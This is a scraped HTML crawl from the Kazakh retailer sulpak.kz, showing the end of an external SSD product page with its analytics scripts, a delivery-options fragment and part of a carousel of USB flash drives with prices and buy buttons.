    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Внешние HDD и SSD',
                'Transcend',
                'Внешний SSD накопитель Transcend 500GB  TS500GESD270C',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/Logistics/GetLogisticsInfo?code=495293
body_size: -217
content:




    <div class="product__main-info-block">
            <div class="product__main-additional-info__container product__main-info-item">
                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new"></use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new-black"></use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <span class="product__main-additional-info__title">
                        Самовывоз из 
                    </span>
                    <a href="#availableTab" class=" cart__delivery-type-title-text link-bold">6 магазинов</a>
                    <br>
                    Сегодня с 09:00                    

                    <span> • </span>
                    бесплатно
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="✔ После оформления заказа, Вы можете самостоятельно забрать свой заказ в выбранном Вами розничном магазине Sulpak.&#xA;&lt;br&gt; &lt;br&gt;&#xA;✔ На указанный Вами номер телефона Вы получите SMS-уведомление с номером заказа и адресом магазина, в котором Вы можете получить свой заказ.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

            <div class="product__main-additional-info__container product__main-info-item">
                <div class="yandex-delivery-icon-green">
                    <svg width="30" height="30">
                        <use xlink:href="/Content/img/icon_product-2025-12-10.svg#yandex-delivery-icon">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">

                    <div class="product__main-additional-info__title">
                        Доставка за 90 минут
                    </div>
                    <div class="product__main-additional-info__container-text">
                        Сегодня
                        <span> • </span>


                            <span>990 ₸</span>

                    </div>
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="Услуга &quot;Доставка за 90 минут&quot; доступна сегодня в течение 90 минут, при условии 100% оплаты  с момента оформления заказа. Обратите внимание: задержка курьера может быть вызвана высоким трафиком или спросом на товар.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

            <div class="product__main-additional-info__container flex__block product__main-info-item">

                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new">
                        </use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new-black">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <div class="product__main-additional-info__title">
                        Доставка по времени
                    </div>
                    Завтра
                    <span> • </span>


бесплатно
                </div>

                <a href="#" class="link__svg tooltip-right-js" title="&lt;div class=&quot;wrapping&quot; style=&quot;text-align: left !important&quot;&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Доставка заказов на sulpak.kz осуществляется по указанному вами адресу и в выбранный вами день с учетом указанного временного интервала, который вы выберете при оформлении заказа*.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Финальная стоимость доставки зависит от адреса, суммы заказа и отображается в корзине при оформлении заказа.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Дата доставки вашего заказа будет указана в Push-уведомлении приложения Sulpak или SMS-сообщении, которое вы получите после обработки на номер телефона указанный в заказе.&lt;/p&gt;&#xA;&lt;p&gt;*Компания Sulpak оставляет за собой право по своему усмотрению изменить время и сроки доставки товара без предварительного уведомления.&lt;/p&gt;&#xA;&lt;/div&gt;">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

    </div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/SimilarGoods/GetGoodsCarousel
body_size: 3939
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB накопитель Adata UV128 64 Гб (AUV128-64G-RBE)"
     data-code="273414"
     data-price="5290.0"
     data-brand="Adata"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/usb_nakopitel_adata_uv128_64_gb_auv128_64g_rbe" 
                   data-product-id="273414"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="273414"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_314_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_314_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_314_1_320.webp"
         loading="eager"
         title="USB накопитель Adata UV128 64 Гб (AUV128-64G-RBE)"
         alt="USB накопитель Adata UV128 64 Гб (AUV128-64G-RBE)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_314_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_314_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_314_0_320.webp"
         loading="lazy"
         title="USB накопитель Adata UV128 64 Гб (AUV128-64G-RBE) - фото 2 | sulpak.kz"
         alt="USB накопитель Adata UV128 64 Гб (AUV128-64G-RBE) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>7 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=314&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=314&amp;classId=86"
       data-product-id="86_314" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_314"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/usb_nakopitel_adata_uv128_64_gb_auv128_64g_rbe" 
                               data-product-id="273414"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="273414"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB накопитель Adata UV128 64 Гб (AUV128-64G-RBE)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

5 290 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 159 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 159 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=314&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(273414, this)"
            data-name="USB накопитель Adata UV128 64 Гб (AUV128-64G-RBE)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="273414"
            data-price="5290.0"
            data-brand="Adata"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="314"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="usb_nakopitel_adata_uv128_64_gb_auv128_64g_rbe"
            data-event-value-num="273414">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=273414&amp;classId=86&amp;id=314&amp;price=5290.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB-накопитель Kingston DTXM/128GB"
     data-code="616159"
     data-price="9990.0"
     data-brand="Kingston"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/usb_fleshki_kingston_dtxm_32_128gb" 
                   data-product-id="616159"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="616159"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_2_320.webp"
         loading="eager"
         title="USB-накопитель Kingston DTXM/128GB"
         alt="USB-накопитель Kingston DTXM/128GB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_0giNwo_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_0giNwo_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_0giNwo_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTXM/128GB - фото 2 | sulpak.kz"
         alt="USB-накопитель Kingston DTXM/128GB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_R0Ymue_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_R0Ymue_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_R0Ymue_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTXM/128GB - фото 3 | sulpak.kz"
         alt="USB-накопитель Kingston DTXM/128GB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_bSjQ48_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_bSjQ48_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_348_0_1_bSjQ48_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTXM/128GB - фото 4 | sulpak.kz"
         alt="USB-накопитель Kingston DTXM/128GB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>8 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=348&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=348&amp;classId=86"
       data-product-id="86_348" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_348"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/usb_fleshki_kingston_dtxm_32_128gb" 
                               data-product-id="616159"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="616159"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB-накопитель Kingston DTXM/128GB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

9 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=348&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(616159, this)"
            data-name="USB-накопитель Kingston DTXM/128GB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="616159"
            data-price="9990.0"
            data-brand="Kingston"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="348"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="usb_fleshki_kingston_dtxm_32_128gb"
            data-event-value-num="616159">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=616159&amp;classId=86&amp;id=348&amp;price=9990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB-накопитель Kingston DTX/64GB"
     data-code="485401"
     data-price="5990.0"
     data-brand="Kingston"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/flesh_nakopiteli_kingston_datatraveler_exodia_64gb_dtx_86_339" 
                   data-product-id="485401"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="485401"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_2_320.webp"
         loading="eager"
         title="USB-накопитель Kingston DTX/64GB"
         alt="USB-накопитель Kingston DTX/64GB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_TsyfnI_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_TsyfnI_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_TsyfnI_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/64GB - фото 2 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/64GB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_SQPvET_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_SQPvET_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_SQPvET_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/64GB - фото 3 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/64GB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_TX25yX_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_TX25yX_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_339_0_6_TX25yX_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/64GB - фото 4 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/64GB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>43 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

